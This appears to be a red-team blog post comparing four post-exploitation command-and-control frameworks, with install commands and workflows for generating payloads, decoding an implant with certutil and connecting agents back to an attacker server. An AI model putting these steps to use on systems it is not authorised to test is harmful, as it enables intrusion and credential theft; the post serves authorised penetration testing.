In InfoSec history books, 2019 should be called ‘The year of the Post-Exploitation Command and Control Frameworks’ with major projects falling in that category being developed and made public, such as:
- APfell
- Covenant
- FactionC2
- FudgeC2
- goDoH
- SilentTrinity
- Merlin
- Sliver
- EvilVM
- etc.
In addition to those mentioned above, the Empire Framework project dropped the curtain in 2019 due to optics being developed by Microsoft in the latest PowerShell versions. A few months after officially lowering the curtain, a company called BC Security forked and picked up the project, so Empire Framework is still in play today.
Command and control post-exploitation frameworks are crucial during Red Teaming engagements. They provide a more elegant way for privilege escalation, pivoting and lateral movement after the initial phase of exploiting a vulnerability or a user and gaining access to a system.
This blog post should provide a critical view and serve as a practical guide for analysts wanting to install and use the basic features of four of the most promising frameworks. Namely, in this post, we are examining the below frameworks:
- Covenant - Version: v0.4
- Faction (BETA) - Version: 2019.10.19
- Merlin (BETA) - Version: v0.8.0.BETA
- SILENTTRINITY - Version: 0.4.6dev
Installation
All the frameworks were tested in an Ubuntu 18.04.3 LTS virtual machine and every command shown below was run with the root account. Also, the below command snippets are a simplified version of the installation process for each framework, serve as a quick setup and may not work in the future or other OSes. In this case, please consult the developers’ GitHub page for each respective framework.
Covenant
There are two ways to install Covenant: building and deploying via .NET Core and downloading and deploying a Docker container. We chose the first method, and the commands below illustrate the process.
|
# Register Microsoft key and feed. Before installing .NET,
# you'll need to register the Microsoft key,
# register the product repository and install required dependencies.
# This only needs to be done once per machine.
wget -q https://packages.microsoft.com/config/ubuntu/18.04/packages-microsoft-prod.deb -O /tmp/packages-microsoft-prod.deb
dpkg -i /tmp/packages-microsoft-prod.deb
#Install the .NET SDK. Update the products available for installation, then install the .NET SDK.
add-apt-repository universe && apt-get update
apt-get install -y git dotnet-sdk-2.2
#Download, build and run Covenant
git clone --recurse-submodules https://github.com/cobbr/Covenant
cd Covenant/Covenant
dotnet build
dotnet run
|
A message of “Now listening on: https://0.0.0.0:7443” indicates a successful installation. Now you can visit this endpoint and register a user.
FactionC2
The following list of commands will install and setup the FactionC2 framework.

|
apt-get install -y git
git clone https://github.com/FactionC2/Faction/
cd Faction
bash ./install.sh
faction setup
|
The last command will prompt for the external interface to use and will install FactionC2 using docker. Upon successful installation, you will be presented with a URL and the password of the user admin.
To start the Faction server, you must issue:
| faction start |
For the full set of commands you must issue:
| faction help |
Merlin
The compiled versions for both Merlin Server and Merlin Agent are available on the GitHub releases section:
https://github.com/Ne0nd0g/merlin/releases
You can download and install the binaries for the Merlin server directly from there.
|
mkdir /opt/merlin;cd /opt/merlin
# This is the link for the 0.8.0-BETA version which is the latest
# at the time of writing. Please replace if needed with the latest version.
wget https://github.com/Ne0nd0g/merlin/releases/download/v0.8.0/merlinServer-Linux-x64-v0.8.0.BETA.7z
apt-get install -y p7zip-full
# Again replace the downloaded filename if needed
7z x -pmerlin merlinServer-Linux-x64-v0.8.0.BETA.7z
|
Running the following command initiates the Merlin server:
| /opt/merlin/merlinServer-Linux-x64 -i 0.0.0.0 |
SILENTTRINITY
The commands below will download the SILENTTRINITY framework and will setup the environment accordingly by installing all the required dependencies.
|
apt-get install -y git python3.7 python3.7-dev python3-pip
git clone https://github.com/byt3bl33d3r/SILENTTRINITY
cd SILENTTRINITY
python3.7 -m pip install -r requirements.txt
|
Basic Usage and Features
Covenant
Features
Covenant is cross-platform, features a WebUI and supports multi-user collaboration. It supports only HTTP(s) listeners but provides plenty of launchers which displayed in the second picture of the next section. Version 0.4.0 of Covenant makes it easy to introduce additional listeners to Covenant by introducing the concept of the BridgeConnector.
Usage workflow
To get Covenant into action, we must set up a Listener which will wait for HTTP connections and then we must create a Launcher. Launchers are ways to execute a payload on a compromised system and have it connect back to our Listener, hosted on our attacking machine.

Covenant provides the below Launchers:

For our demonstration, we used the Binary Launcher which creates an executable encoded in a Base64 string.

The produced base64 string can be easily pasted in the compromised Windows machine and converted back into an executable with the certutil.exe utility in the following fashion:
| certutil -decode <input file> <output file> |

After the conversion and successful execution of the Launcher in our compromised machine, a command and control session is created in our Covenant server, in Covenant terminology, these are called Grunts.

As an example, below, we interact with the active session and attempt to read the cleartext passwords from memory using Mimikatz.
Faction
Features
Faction is currently in BETA and bugs do exist. Having said that, it is under active development, and bug fixes are introduced into the codebase constantly. Faction differs from the other C2 frameworks in the sense that it presents a set of APIs and standards for its different components to interact with its core components. As such, much is left to the operators/users of the C2 framework to implement functionality, agents, and so forth around it. While a .Net agent exists for it (Marauder), it requires extra manual effort to use any functionality other than the default provided payload and transport methods. FactionC2 does seem very promising in the way it approaches the concept of a C2 framework. Still, it is an approach that requires long term commitment and a lot of manual and development effort to truly utilise it to its full potential and potentially start using it in red teaming engagements. We feel this is a fair critique and worth mentioning, but this can be worthwhile given the flexibility it provides. User interface-wise, it offers a WebUI and is architected to support a multi-user use case.
Usage Workflow
One of the crucial elements in Faction is the Agent Transports. The Agent Transports dictates the way that the agent will connect back to us. We leave the default here, but there is also an option to setup HTTP Transport. We know that the Direct connection will probably not be beneficial for real engagements. However, this is common across every framework we worked with while writing this post. We wanted to present what is offered by the framework in its default form and not what can be/has been developed on top of it.

Next, we click to the Payloads section and create a payload with the default options. Not much to tweak here regarding the options on the left as they are the only choices except the Version option, which allows one to make the executable .Net 4.5 compatible.

After clicking Create Payload, we are presented with the following screen. After a few seconds, the payload is available, and we can download it by clicking to the far right icon.

When we execute the agent to the target machine, we will see a connection is established on the Agents section of the WebUI:

Now we can control the target.


Merlin
Features
Merlin is a CLI-only cross-platform post-exploitation C2 solution developed in golang. Its novelty is utilising the HTTP/2 protocol for communication between the implants and the server. This feature facilitates evasion as current IDS solutions are not capable of fully understanding the HTTP/2 protocol even if they can decrypt traffic for inspection.
Usage Workflow
The Merlin Agents are precompiled and can be found at the same location as the Merlin server. Being a multi-platform C2 framework, they are available for Windows, Linux and macOS.
https://github.com/Ne0nd0g/merlin/releases
The agents, by default, communicate with the server via the HTTP/2 protocol.
The following command can be used to deploy the Microsoft Windows agent on a compromised host:
| merlinAgent-Windows-x64.exe -url https://<MERLIN_SERVER_IP> |
If everything goes as planned, we will end up with a session being created in Merlin server.
SILENTTRINITY
Features
SILENTTRINITY is a CLI-only C2 framework powered by Python, IronPython, C# and .NET’s DLR. It supports the implant Naga (https://github.com/byt3bl33d3r/Naga) which uses embedded third-party .NET scripting languages (e.g. Boolang) to compile/evaluate tasks dynamically. This removes the need to compile tasks server-side, allows for real-time editing of modules, provides greater flexibility and stealth over traditional C#-based payloads and makes everything much more lightweight. Additionally, SILENTTRINITY supports collaboration through its teamserver and logs every action by default.
SILENTTRINITY consists of three main entities:
1) the teamserver which is the server-side part of this C2 framework;
2) the client which is what operators use to communicate with the server and run an engagement;
3) the implants, which is what gets deployed in the compromised endpoints.

Usage Workflow
Two of SILENTTRINITY entities, the teamserver and the client, reside on the same python script.
First, the teamserver must be started to allow the client to authenticate with that teamserver endpoint. The following command can be used to start a teamserver which will, by default, run on port 5000:
| python3.7 st.py teamserver <teamserver_ip> <teamserver_password> |
Once we have a deployed teamserver, we can use the client to connect to it:
| python3.7 st.py client wss://<username>:<teamserver_password>@<teamserver_ip>:5000 |
As with the majority of C2 frameworks, SILENTTRINITY introduces the concept of Listeners, which are the C2 server components waiting for connections from the Stagers, which are the payloads which need to be executed on the target machines to control them.
A typical command sequence to start a Listener and produce a Stager is shown below:

After executing the stager on the attacking machine, a session is created, and we can run a variety of modules that SILENTTRINITY contains.
Conclusion
The purpose of this article is to familiarise the reader to a few of the dominant and most promising command and control frameworks existing today and to help red teamers execute their engagements. A small description, as well as a simple usage workflow, for each of the frameworks using their default facilities, was presented that should suffice for readers to get their C2 framework up and running on time.
Once this is done, the reader can start tweaking and exploring their framework of choice. This is crucial as a common sticking point across all reviewed frameworks is that they - their implants - are readily detectable by Windows Defender - the defensive mechanism we had handy across all deployments. This is a drawback when it comes to real red teaming engagements. As such, the operator must devise ways to make the implant bypass defences whether these are Windows Defender, Symantec EDR or any other tool the targeted organisation uses. In some cases, this will be easier and in other cases, more difficult. In that respect, FactionC2’s “drawback” of defining a set of APIs that the implant can communicate with and not that much in terms of implementation becomes an advantage red teamers can use.
In all cases, the developers of these frameworks have provided us with an initial version of tools to get a capability off the ground, evolving what can fall in the hands of red teamers themselves.
Subscribe to our Blog

Christodoulos Lamprinos
Christodoulos has over 10 years of work experience in the information security industry as a penetration tester. He has performed a variety of assessments including red Teaming, infrastructure, web application, pin entry device, mobile, cash machine. Christos invests his time exploring new red teaming tactics, web applications and developing new tools in python.
See All Articles